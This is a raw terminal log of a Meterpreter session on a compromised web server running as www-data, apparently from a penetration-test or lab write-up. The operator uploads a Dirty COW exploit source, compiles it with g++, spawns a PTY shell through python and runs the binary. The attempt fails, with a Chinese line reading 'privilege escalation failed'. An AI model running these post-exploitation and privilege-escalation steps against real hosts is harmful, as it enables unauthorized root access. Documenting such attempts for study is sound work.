 meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 8064 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
exit
meterpreter > upload /root/dcow.cpp /tmp/40847.cpp
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - 、root/dcow.cpp
meterpreter > upload /root/dcow.cpp /tmp/40847.cpp
[*] uploading  : /root/dcow.cpp -> /tmp/40847.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /root/dcow.cpp -> /tmp/40847.cpp
[*] uploaded   : /root/dcow.cpp -> /tmp/40847.cpp
meterpreter > shell
Process 8091 created.
Channel 2 created.
cd /ymp^H^H^H
/bin/sh: 1: cd: can't cd to /ymp
cd /t,^H
/bin/sh: 2: cd: can't cd to /t,
cd /tmp
ls
40847.cpp
LinEnum.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
ls
40847.cpp
LinEnum.sh
dcow
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@iZbp18ily7toc7f0rhr299Z:/tmp$ ./dcow
./dcow
Running ...
Exploit failed.
提权失败！
www-data@iZbp18ily7toc7f0rhr299Z:/tmp$